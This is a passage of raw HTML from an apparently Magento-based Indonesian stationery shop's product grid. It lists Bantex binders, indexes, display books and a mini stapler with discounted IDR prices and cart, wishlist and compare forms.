data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2662&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-photo">  <span class="product-image-container product-image-container-2685"><span class="product-image-wrapper"><!--mf_product_label_comment_2685--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-6205-ba-6206-ba-6210-ba-6211-ba-6212-ba-6213-ba-6215-ba-6218-ba-6219.jpg" loading="lazy" width="240" height="300" alt="Jual Index pemisah file Bantex 6213 Numerical Index A4, 1-20 termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2685 {
    width: 240px;
}
.product-image-container-2685 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 6213 Numerical Index A4, 1-20 Index pemisah file" href="https://www.tokoatkgrosir.co.id/bantex-6213-numerical-index-a4-1-20.html" class="product-item-link">Bantex 6213 Numerical Index A4, 1-20 Index pemisah file</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2685" data-price-box="product-id-2685">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="31900" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2685-widget-product-grid" data-price-amount="36700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;36.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-6213" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2685/" method="post"><input type="hidden" name="product" value="2685"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2685,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2685&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8322-ring-binder-1232-a4-3d-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2722"><span class="product-image-wrapper"><!--mf_product_label_comment_2722--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8215-ba-8212-ba-8225-ba-8222-ba-8322-ba-8422-ba-8242-ba-8342-ba-8442-ba-8252-ba-8352.jpg" loading="lazy" width="240" height="300" alt="Jual Map berkas arsip Bantex 8322 Ring Binder 1232 A4 3D-25mm terlengkap di toko alat tulis"></span></span>  <style>.product-image-container-2722 {
    width: 240px;
}
.product-image-container-2722 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8322 Ring Binder 1232 A4 3D-25mm Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-8322-ring-binder-1232-a4-3d-25mm.html" class="product-item-link">Bantex 8322 Ring Binder 1232 A4 3D-25mm Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2722" data-price-box="product-id-2722">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2722-widget-product-grid" data-price-amount="37300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2722-widget-product-grid" data-price-amount="42900" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;42.900,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8322" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2722/" method="post"><input type="hidden" name="product" value="2722"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2722,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2722&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3185-pp-display-book-fc-40s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2611"><span class="product-image-wrapper"><!--mf_product_label_comment_2611--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3181-ba-3140-ba-3143-ba-3145-ba-3180-ba-3183-ba-3185.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex 3185 PP Display Book FC 40's Map album dokumen merek Bantex"></span></span>  <style>.product-image-container-2611 {
    width: 240px;
}
.product-image-container-2611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3185 PP Display Book FC 40's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3185-pp-display-book-fc-40s.html" class="product-item-link">Bantex 3185 PP Display Book FC 40's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2611" data-price-box="product-id-2611">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2611-widget-product-grid" data-price-amount="68700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;68.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2611-widget-product-grid" data-price-amount="79100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;79.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3185" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2611/" method="post"><input type="hidden" name="product" value="2611"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2611,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2611&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1361-07-insert-pipe-binder-a4-capacity-6-cm-white.html" class="product-item-photo">  <span class="product-image-container product-image-container-2497"><span class="product-image-wrapper"><!--mf_product_label_comment_2497--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1361-01-ba-1361-05-ba-1361-07-ba-1391-01-ba-1391-05-ba-1391-07-ba-1311-01-ba-1311-05.jpg" loading="lazy" width="240" height="300" alt="Bantex 1361-07 Insert Pipe Binder A4 Capacity 6 cm White Map berkas arsip"></span></span>  <style>.product-image-container-2497 {
    width: 240px;
}
.product-image-container-2497 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1361-07 Insert Pipe Binder A4 Capacity 6 cm White Map berkas arsip" href="https://www.tokoatkgrosir.co.id/bantex-1361-07-insert-pipe-binder-a4-capacity-6-cm-white.html" class="product-item-link">Bantex 1361-07 Insert Pipe Binder A4 Capacity 6 cm White Map berkas arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2497" data-price-box="product-id-2497">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2497-widget-product-grid" data-price-amount="80300" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;80.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2497-widget-product-grid" data-price-amount="92400" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;92.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1361-07" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2497/" method="post"><input type="hidden" name="product" value="2497"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2497,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2497&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-trendy-1446-10-laf-fc-7cm-black.html" class="product-item-photo">  <span class="product-image-container product-image-container-2813"><span class="product-image-wrapper"><!--mf_product_label_comment_2813--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Foto Bantex Trendy 1446-10 LAF FC 7cm Black Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2813 {
    width: 240px;
}
.product-image-container-2813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1446-10 LAF FC 7cm Black Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-trendy-1446-10-laf-fc-7cm-black.html" class="product-item-link">Bantex Trendy 1446-10 LAF FC 7cm Black Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2813" data-price-box="product-id-2813">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2813-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2813-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1446-10" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2813/" method="post"><input type="hidden" name="product" value="2813"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2813,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2813&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-1450-12-ordner-a4-7-cm-orange.html" class="product-item-photo">  <span class="product-image-container product-image-container-2514"><span class="product-image-wrapper"><!--mf_product_label_comment_2514--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1465-two-tone.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip merek Bantex"></span></span>  <style>.product-image-container-2514 {
    width: 240px;
}
.product-image-container-2514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip" href="https://www.tokoatkgrosir.co.id/bantex-1450-12-ordner-a4-7-cm-orange.html" class="product-item-link">Bantex 1450-12 Ordner A4 7 cm Orange Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2514" data-price-box="product-id-2514">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2514-widget-product-grid" data-price-amount="37500" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;37.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2514-widget-product-grid" data-price-amount="43200" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.200,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1450-12" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2514/" method="post"><input type="hidden" name="product" value="2514"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2514,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2514&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-9330-mini-stapler-wstaples-no10.html" class="product-item-photo">  <span class="product-image-container product-image-container-2786"><span class="product-image-wrapper"><!--mf_product_label_comment_2786--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-9330-ba-9355.jpg" loading="lazy" width="240" height="300" alt="Jual Pembolong pelubang kertas 4 lubang Bantex 9330 Mini Stapler W/Staples No.10 termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2786 {
    width: 240px;
}
.product-image-container-2786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 9330 Mini Stapler W/Staples No.10 Stapler Kecil" href="https://www.tokoatkgrosir.co.id/bantex-9330-mini-stapler-wstaples-no10.html" class="product-item-link">Bantex 9330 Mini Stapler W/Staples No.10 Stapler Kecil</a></strong>  

  <div class="price-box price-final_price" data-role="priceBox" data-product-id="2786" data-price-box="product-id-2786">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2786-widget-product-grid" data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;57.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2786-widget-product-grid" data-price-amount="65600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;65.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-9330" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2786/" method="post"><input type="hidden" name="product" value="2786"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2786,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2786&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-3147-pp-display-book-a4-60s.html" class="product-item-photo">  <span class="product-image-container product-image-container-2601"><span class="product-image-wrapper"><!--mf_product_label_comment_2601--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3140-ba-3143-ba-3145-ba-3147-ba-3180-ba-3183-ba-3185-ba-3187-ba-3163-ba-3164.jpg" loading="lazy" width="240" height="300" alt="Foto Display Book merk Bantex"></span></span>  <style>.product-image-container-2601 {
    width: 240px;
}
.product-image-container-2601 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3147 PP Display Book A4 60's Map album dokumen" href="https://www.tokoatkgrosir.co.id/bantex-3147-pp-display-book-a4-60s.html" class="product-item-link">Bantex 3147 PP Display Book A4 60's Map album dokumen</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2601" data-price-box="product-id-2601">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2601-widget-product-grid" data-price-amount="64700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;64.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2601-widget-product-grid" data-price-amount="74500" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;74.500,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3147" action="https://www.tokoatkgrosir.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo/product/2601/" method="post"><input type="hidden" name="product" value="2601"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="0pjRx7FCn7UvF34a"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2601,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokoatkgrosir.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2601&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cudG9rb2F0a2dyb3Npci5jby5pZC9wcmljZS1saXN0LWRpc3RyaWJ1dG9yLWF0ay10ZXJiYXJ1L21lcmVrLWJhbnRleC1iYWdpYW4yLW11cmFo&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.tokoatkgrosir.co.id/bantex-8223-ring-binder-1222-fc-2d-25mm.html" class="product-item-photo">  <span class="product-image-container product-image-container-2712"><span class="product-image-wrapper"><!--mf_product_label_comment_2712--><img class="product-image-photo" src="https://www.tokoatkgrosir.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8452-ba-8262-ba-8362-ba-8216-ba-8213-ba-8226-ba-8223-ba-8243-ba-8253-ba-8263.jpg" loading="lazy" width="240" height="300" alt="Bantex 8223 Ring Binder 1222 FC 2D-25mm Map berkas arsip"></span></span>  <style>.product-image-container-2712 {
    width: 240px;
}
.product-image-container-2712 span.product-image-wrapper {
    padding-bottom: 125%;
